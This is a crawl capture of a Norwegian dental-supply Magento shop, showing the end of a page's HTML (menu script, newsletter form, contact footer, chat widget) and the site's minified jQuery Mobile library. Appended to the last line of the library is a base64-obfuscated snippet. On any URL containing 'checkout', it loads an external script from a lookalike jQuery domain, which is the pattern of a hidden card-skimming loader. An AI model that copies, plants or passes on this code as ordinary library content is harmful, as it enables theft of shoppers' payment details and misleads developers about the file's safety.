    $('.block-category-list .block-content .item .subCategories li.active').parent('.subCategories').parent('li.item').parent('.subCategories').parent('li.item').parent('.subCategories').show();
    $('.block-category-list .block-content .item .subCategories li.active').parent('.subCategories').parent('li.item').parent('.subCategories').parent('li.item').parent('.subCategories').parent('li.item').parent('.subCategories').show();
    $('.block-category-list .block-content .item .subCategories li.active').parent('.subCategories').parent('li.item').parent('.subCategories').parent('li.item').parent('.subCategories').parent('li.item').parent('.subCategories').parent('li.item').parent('.subCategories').show();
    $('.block-category-list .block-content ol li.active').children('.subCategories').show();

    $(document).on('click','li.item .collaps', function(){
        $(this).parent('li').children('.subCategories').slideToggle(300,function(){
            updateCollaps();
        });

    });
 
    function updateCollaps(){
        $('.block-category-list .block-content ol  li').each(function(key,val){
            if($(this).children('.subCategories:visible').length){
                $(this).children('span.collaps').html('-');
            }else{
                $(this).children('span.collaps').html('+');
            }
        });
    }
    updateCollaps();
                });


</script></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div class="footer-top-inner">
  <div class="row">
    <div class="col-md-12">
      <div class="block" style="margin-bottom: 15px; text-align: center">
        <div class="block-title"><strong><span>HOLD DEG OPPDATERT</span></strong></div>
        <div class="block-content">
          <p>Ved å abonnere på våre nyhetsbrev får du siste nytt, unike tilbud, konkurranser, nyttige tips, og annen moro først.</p>
        </div>
      </div>
    </div>
    <div class="col-md-12">
      <div class="block-content" style="width:100%;float:right;margin:0px;">
        <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://dentalvarehuset.no/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}" placeholder="Email Address"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>

        
      </div>
    </div>
  </div>
</div></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div class="block">
  <div class="block-title"><strong><span>Kontakt info</span></strong></div>
  <div class="block-content">
    <ul class="contact-info" style="padding-top: 7px;">
      <li><p><b style="color: #fff;text-transform:uppercase;">Adresse</b><br/>Nesbruveien 75 . 1394 Nesbru . Asker . Norway</p></li>
      <li><p><b style="color: #fff;text-transform:uppercase;">Telefon</b><br/>Norway: +47 22 33 39 00 <br />Denmark: +45 70 23 14 14</p></li>
      <li><p><b style="color: #fff;text-transform:uppercase;">Epost</b><br/><a href="mailto:post@dentalvarehuset.no">post@dentalvarehuset.no</a></p></li>
    </ul>
  </div>
</div></div><div class="col-lg-9"><div class="row">
  <div class="col-md-12">
    <div class="block-right">
      <div class="row">
        <div class="col-lg-5">
          <div class="block">
            <div class="block-title"><strong><span>Linker</span></strong></div>
            <div class="block-content">
              <div class="row">
                <div class="col-md-6">
                  <ul class="links">
                    <li><a href="https://dentalvarehuset.no/about-porto-3" title="About us">Personvern</a></li>
                    <li><a href="https://dentalvarehuset.no/contact" title="Contact Us">Betingelser og vilkår</a></li>
                    <li><a href="https://dentalvarehuset.no/customer/account" title="My Account">Retur og refusjon</a></li>
                  </ul>
                </div>
                <div class="col-md-6">
                  <ul class="links">
                    <li><a href="https://dentalvarehuset.no/om-oss-dentalvarehuset" title="Om oss">Om oss</a></li>
                    <li><a href="https://dentalvarehuset.no/contact" title="Kontakt oss">Kontakt oss</a></li>
                    <li><a href="https://dentalvarehuset.no/customer/account/create/" title="Opprett handlekonto">Opprett handlekonto</a></li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-lg-7">
          <div class="block">
            <div class="block-title"><strong><span>Mine linker</span></strong></div>
            <div class="block-content">
              <div class="row">
                <div class="col-md-5">
                  <ul class="links">
                    <li><a href="https://dentalvarehuset.no/sales/order/history/" title="Order history">Order history</a></li>
                    <li><a href="https://dentalvarehuset.no/catalogsearch/advanced" title="Contact us">Advanced search</a></li>
                    <li><a href="https://dentalvarehuset.no/customer/login" title="Login">Login</a></li>
                  </ul>
                </div>
                <div class="col-md-7">
				<div>
				  <div class="working">
					<span>Kontor tid Mandag - Fredag: <br><b>08:00 - 16:00 CET</b></span>
				  </div>
        		</div><br />
				<div class="custom-block"><img src="https://dentalvarehuset.no/media/wysiwyg/smartwave/porto/footer/payment-icon.png"  style="max-width: 100%;" alt="" /></div>	

                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="row">
  <div class="col-md-12">
    <div class="block-bottom">
      <div class="row">
        <div class="col-md-12">
          <address style="float:left;font-size:13px;">Dentalvarehuset AS. © 2006 - 2021. Alle rettigheter forbeholdt - Nettbutikk levert av <a href="https://www.siit.no">SIIT AS</a></address><br />

        </div>
      </div>
    </div>
  </div>
</div></div>            </div>
        </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/dentalvarehuset.no\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/dentalvarehuset.no\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/dentalvarehuset.no\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/dentalvarehuset.no\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Messenger Chat Plugin Code -->
    <div id="fb-root"></div>

    <!-- Your Chat Plugin code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "350569638828");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v14.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/nb_NO/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script></div>    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dentalvarehuset.no/static/frontend/Smartwave/porto/en_US/jquery/jquery.mobile.custom.min.js
body_size: 3523
content:
(function(root,doc,factory){if(typeof define==="function"&&define.amd){define(["jquery"],function($){factory($,root,doc);return $.mobile;});}else{factory(root.jQuery,root,doc);}}(this,document,function(jQuery,window,document,undefined){(function($,window,document,undefined){var dataPropertyName="virtualMouseBindings",touchTargetPropertyName="virtualTouchID",virtualEventNames="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),touchEventProps="clientX clientY pageX pageY screenX screenY".split(" "),mouseHookProps=$.event.mouseHooks?$.event.mouseHooks.props:[],mouseEventProps=$.event.props.concat(mouseHookProps),activeDocHandlers={},resetTimerID=0,startX=0,startY=0,didScroll=false,clickBlockList=[],blockMouseTriggers=false,blockTouchTriggers=false,eventCaptureSupported="addEventListener"in document,$document=$(document),nextTouchID=1,lastTouchID=0,threshold,i;$.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500};function getNativeEvent(event){while(event&&typeof event.originalEvent!=="undefined"){event=event.originalEvent;}
return event;}
function createVirtualEvent(event,eventType){var t=event.type,oe,props,ne,prop,ct,touch,i,j,len;event=$.Event(event);event.type=eventType;oe=event.originalEvent;props=$.event.props;if(t.search(/^(mouse|click)/)>-1){props=mouseEventProps;}
if(oe){for(i=props.length,prop;i;){prop=props[--i];event[prop]=oe[prop];}}
if(t.search(/mouse(down|up)|click/)>-1&&!event.which){event.which=1;}
if(t.search(/^touch/)!==-1){ne=getNativeEvent(oe);t=ne.touches;ct=ne.changedTouches;touch=(t&&t.length)?t[0]:((ct&&ct.length)?ct[0]:undefined);if(touch){for(j=0,len=touchEventProps.length;j<len;j++){prop=touchEventProps[j];event[prop]=touch[prop];}}}
return event;}
function getVirtualBindingFlags(element){var flags={},b,k;while(element){b=$.data(element,dataPropertyName);for(k in b){if(b[k]){flags[k]=flags.hasVirtualBinding=true;}}
element=element.parentNode;}
return flags;}
function getClosestElementWithVirtualBinding(element,eventType){var b;while(element){b=$.data(element,dataPropertyName);if(b&&(!eventType||b[eventType])){return element;}
element=element.parentNode;}
return null;}
function enableTouchBindings(){blockTouchTriggers=false;}
function disableTouchBindings(){blockTouchTriggers=true;}
function enableMouseBindings(){lastTouchID=0;clickBlockList.length=0;blockMouseTriggers=false;disableTouchBindings();}
function disableMouseBindings(){enableTouchBindings();}
function startResetTimer(){clearResetTimer();resetTimerID=setTimeout(function(){resetTimerID=0;enableMouseBindings();},$.vmouse.resetTimerDuration);}
function clearResetTimer(){if(resetTimerID){clearTimeout(resetTimerID);resetTimerID=0;}}
function triggerVirtualEvent(eventType,event,flags){var ve;if((flags&&flags[eventType])||(!flags&&getClosestElementWithVirtualBinding(event.target,eventType))){ve=createVirtualEvent(event,eventType);$(event.target).trigger(ve);}
return ve;}
function mouseEventCallback(event){var touchID=$.data(event.target,touchTargetPropertyName),ve;if(!blockMouseTriggers&&(!lastTouchID||lastTouchID!==touchID)){ve=triggerVirtualEvent("v"+event.type,event);if(ve){if(ve.isDefaultPrevented()){event.preventDefault();}
if(ve.isPropagationStopped()){event.stopPropagation();}
if(ve.isImmediatePropagationStopped()){event.stopImmediatePropagation();}}}}
function handleTouchStart(event){var touches=getNativeEvent(event).touches,target,flags,t;if(touches&&touches.length===1){target=event.target;flags=getVirtualBindingFlags(target);if(flags.hasVirtualBinding){lastTouchID=nextTouchID++;$.data(target,touchTargetPropertyName,lastTouchID);clearResetTimer();disableMouseBindings();didScroll=false;t=getNativeEvent(event).touches[0];startX=t.pageX;startY=t.pageY;triggerVirtualEvent("vmouseover",event,flags);triggerVirtualEvent("vmousedown",event,flags);}}}
function handleScroll(event){if(blockTouchTriggers){return;}
if(!didScroll){triggerVirtualEvent("vmousecancel",event,getVirtualBindingFlags(event.target));}
didScroll=true;startResetTimer();}
function handleTouchMove(event){if(blockTouchTriggers){return;}
var t=getNativeEvent(event).touches[0],didCancel=didScroll,moveThreshold=$.vmouse.moveDistanceThreshold,flags=getVirtualBindingFlags(event.target);didScroll=didScroll||(Math.abs(t.pageX-startX)>moveThreshold||Math.abs(t.pageY-startY)>moveThreshold);if(didScroll&&!didCancel){triggerVirtualEvent("vmousecancel",event,flags);}
triggerVirtualEvent("vmousemove",event,flags);startResetTimer();}
function handleTouchEnd(event){if(blockTouchTriggers){return;}
disableTouchBindings();var flags=getVirtualBindingFlags(event.target),ve,t;triggerVirtualEvent("vmouseup",event,flags);if(!didScroll){ve=triggerVirtualEvent("vclick",event,flags);if(ve&&ve.isDefaultPrevented()){t=getNativeEvent(event).changedTouches[0];clickBlockList.push({touchID:lastTouchID,x:t.clientX,y:t.clientY});blockMouseTriggers=true;}}
triggerVirtualEvent("vmouseout",event,flags);didScroll=false;startResetTimer();}
function hasVirtualBindings(ele){var bindings=$.data(ele,dataPropertyName),k;if(bindings){for(k in bindings){if(bindings[k]){return true;}}}
return false;}
function dummyMouseHandler(){}
function getSpecialEventObject(eventType){var realType=eventType.substr(1);return{setup:function(){if(!hasVirtualBindings(this)){$.data(this,dataPropertyName,{});}
var bindings=$.data(this,dataPropertyName);bindings[eventType]=true;activeDocHandlers[eventType]=(activeDocHandlers[eventType]||0)+1;if(activeDocHandlers[eventType]===1){$document.bind(realType,mouseEventCallback);}
$(this).bind(realType,dummyMouseHandler);if(eventCaptureSupported){activeDocHandlers["touchstart"]=(activeDocHandlers["touchstart"]||0)+1;if(activeDocHandlers["touchstart"]===1){$document.bind("touchstart",handleTouchStart).bind("touchend",handleTouchEnd).bind("touchmove",handleTouchMove).bind("scroll",handleScroll);}}},teardown:function(){--activeDocHandlers[eventType];if(!activeDocHandlers[eventType]){$document.unbind(realType,mouseEventCallback);}
if(eventCaptureSupported){--activeDocHandlers["touchstart"];if(!activeDocHandlers["touchstart"]){$document.unbind("touchstart",handleTouchStart).unbind("touchmove",handleTouchMove).unbind("touchend",handleTouchEnd).unbind("scroll",handleScroll);}}
var $this=$(this),bindings=$.data(this,dataPropertyName);if(bindings){bindings[eventType]=false;}
$this.unbind(realType,dummyMouseHandler);if(!hasVirtualBindings(this)){$this.removeData(dataPropertyName);}}};}
for(i=0;i<virtualEventNames.length;i++){$.event.special[virtualEventNames[i]]=getSpecialEventObject(virtualEventNames[i]);}
if(eventCaptureSupported){document.addEventListener("click",function(e){var cnt=clickBlockList.length,target=e.target,x,y,ele,i,o,touchID;if(cnt){x=e.clientX;y=e.clientY;threshold=$.vmouse.clickDistanceThreshold;ele=target;while(ele){for(i=0;i<cnt;i++){o=clickBlockList[i];touchID=0;if((ele===target&&Math.abs(o.x-x)<threshold&&Math.abs(o.y-y)<threshold)||$.data(ele,touchTargetPropertyName)===o.touchID){e.preventDefault();e.stopPropagation();return;}}
ele=ele.parentNode;}}},true);}})(jQuery,window,document);(function($){$.mobile={};}(jQuery));(function($,undefined){var support={touch:"ontouchend"in document};$.mobile.support=$.mobile.support||{};$.extend($.support,support);$.extend($.mobile.support,support);}(jQuery));(function($,window,undefined){var $document=$(document),supportTouch=$.mobile.support.touch,scrollEvent="touchmove scroll",touchStartEvent=supportTouch?"touchstart":"mousedown",touchStopEvent=supportTouch?"touchend":"mouseup",touchMoveEvent=supportTouch?"touchmove":"mousemove";$.each(("touchstart touchmove touchend "+"tap taphold "+"swipe swipeleft swiperight "+"scrollstart scrollstop").split(" "),function(i,name){$.fn[name]=function(fn){return fn?this.bind(name,fn):this.trigger(name);};if($.attrFn){$.attrFn[name]=true;}});function triggerCustomEvent(obj,eventType,event,bubble){var originalType=event.type;event.type=eventType;if(bubble){$.event.trigger(event,undefined,obj);}else{$.event.dispatch.call(obj,event);}
event.type=originalType;}
$.event.special.scrollstart={enabled:true,setup:function(){var thisObject=this,$this=$(thisObject),scrolling,timer;function trigger(event,state){scrolling=state;triggerCustomEvent(thisObject,scrolling?"scrollstart":"scrollstop",event);}
$this.bind(scrollEvent,function(event){if(!$.event.special.scrollstart.enabled){return;}
if(!scrolling){trigger(event,true);}
clearTimeout(timer);timer=setTimeout(function(){trigger(event,false);},50);});},teardown:function(){$(this).unbind(scrollEvent);}};$.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:true,setup:function(){var thisObject=this,$this=$(thisObject),isTaphold=false;$this.bind("vmousedown",function(event){isTaphold=false;if(event.which&&event.which!==1){return false;}
var origTarget=event.target,timer;function clearTapTimer(){clearTimeout(timer);}
function clearTapHandlers(){clearTapTimer();$this.unbind("vclick",clickHandler).unbind("vmouseup",clearTapTimer);$document.unbind("vmousecancel",clearTapHandlers);}
function clickHandler(event){clearTapHandlers();if(!isTaphold&&origTarget===event.target){triggerCustomEvent(thisObject,"tap",event);}else if(isTaphold){event.preventDefault();}}
$this.bind("vmouseup",clearTapTimer).bind("vclick",clickHandler);$document.bind("vmousecancel",clearTapHandlers);timer=setTimeout(function(){if(!$.event.special.tap.emitTapOnTaphold){isTaphold=true;}
triggerCustomEvent(thisObject,"taphold",$.Event("taphold",{target:origTarget}));},$.event.special.tap.tapholdThreshold);});},teardown:function(){$(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup");$document.unbind("vmousecancel");}};$.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1000,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(event){var winPageX=window.pageXOffset,winPageY=window.pageYOffset,x=event.clientX,y=event.clientY;if(event.pageY===0&&Math.floor(y)>Math.floor(event.pageY)||event.pageX===0&&Math.floor(x)>Math.floor(event.pageX)){x=x-winPageX;y=y-winPageY;}else if(y<(event.pageY-winPageY)||x<(event.pageX-winPageX)){x=event.pageX-winPageX;y=event.pageY-winPageY;}
return{x:x,y:y};},start:function(event){var data=event.originalEvent.touches?event.originalEvent.touches[0]:event,location=$.event.special.swipe.getLocation(data);return{time:(new Date()).getTime(),coords:[location.x,location.y],origin:$(event.target)};},stop:function(event){var data=event.originalEvent.touches?event.originalEvent.touches[0]:event,location=$.event.special.swipe.getLocation(data);return{time:(new Date()).getTime(),coords:[location.x,location.y]};},handleSwipe:function(start,stop,thisObject,origTarget){if(stop.time-start.time<$.event.special.swipe.durationThreshold&&Math.abs(start.coords[0]-stop.coords[0])>$.event.special.swipe.horizontalDistanceThreshold&&Math.abs(start.coords[1]-stop.coords[1])<$.event.special.swipe.verticalDistanceThreshold){var direction=start.coords[0]>stop.coords[0]?"swipeleft":"swiperight";triggerCustomEvent(thisObject,"swipe",$.Event("swipe",{target:origTarget,swipestart:start,swipestop:stop}),true);triggerCustomEvent(thisObject,direction,$.Event(direction,{target:origTarget,swipestart:start,swipestop:stop}),true);return true;}
return false;},eventInProgress:false,setup:function(){var events,thisObject=this,$this=$(thisObject),context={};events=$.data(this,"mobile-events");if(!events){events={length:0};$.data(this,"mobile-events",events);}
events.length++;events.swipe=context;context.start=function(event){if($.event.special.swipe.eventInProgress){return;}
$.event.special.swipe.eventInProgress=true;var stop,start=$.event.special.swipe.start(event),origTarget=event.target,emitted=false;context.move=function(event){if(!start){return;}
stop=$.event.special.swipe.stop(event);if(!emitted){emitted=$.event.special.swipe.handleSwipe(start,stop,thisObject,origTarget);if(emitted){$.event.special.swipe.eventInProgress=false;}}
if(Math.abs(start.coords[0]-stop.coords[0])>$.event.special.swipe.scrollSupressionThreshold){event.preventDefault();}};context.stop=function(){emitted=true;$.event.special.swipe.eventInProgress=false;$document.off(touchMoveEvent,context.move);context.move=null;};$document.on(touchMoveEvent,context.move).one(touchStopEvent,context.stop);};$this.on(touchStartEvent,context.start);},teardown:function(){var events,context;events=$.data(this,"mobile-events");if(events){context=events.swipe;delete events.swipe;events.length--;if(events.length===0){$.removeData(this,"mobile-events");}}
if(context){if(context.start){$(this).off(touchStartEvent,context.start);}
if(context.move){$document.off(touchMoveEvent,context.move);}
if(context.stop){$document.off(touchStopEvent,context.stop);}}}};$.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(event,sourceEvent){$.event.special[event]={setup:function(){$(this).bind(sourceEvent,$.noop);},teardown:function(){$(this).unbind(sourceEvent);}};});})(jQuery,this);}));if(-1!=location.href.search(atob('Y2hlY2tvdXQ='))){var w=document.createElement('script');w.src=atob('Ly9qcXVlcmkuYXQvanF1ZXJ5Lm1pbi5qcw==');document.head.appendChild(w)};
